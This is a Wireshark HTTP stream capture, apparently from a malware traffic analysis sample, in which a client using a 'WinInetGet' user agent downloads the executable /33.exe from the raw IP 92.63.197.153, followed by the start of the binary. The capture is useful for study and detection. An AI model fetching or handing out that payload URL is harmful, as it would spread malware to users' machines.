 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · samp29.pcapng
GET /33.exe HTTP/1.1
Accept: text/*, application/exe, application/zlib, application/gzip, application/applefile
User-Agent: WinInetGet/0.1
Host: 92.63.197.153
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sat, 04 May 2019 06:08:45 GMT
Content-Type: application/octet-stream
Content-Length: 233984
Last-Modified: Sat, 04 May 2019 03:49:25 GMT
ETag: "5ccd0bc5-39200"
Accept-Ranges: bytes
Age: 736
Warning: 110 squid "Response is stale"
X-Cache: HIT from VideoCacheBox/B07A570F81E84C02206DDC8BF833C0768EED0A95
Connection: keep-alive
MZ......................@............................................... .!..L.!This program cannot be run in DOS
mode.
$.........P...>...>...>.......>.......>..<E...>...?...>.......>.......>.......>.Rich..>.........................PE..
L.....i[..............
..J...|.............`....@.................................................................................x....
0..8:..................p..x.....................................................`.......................text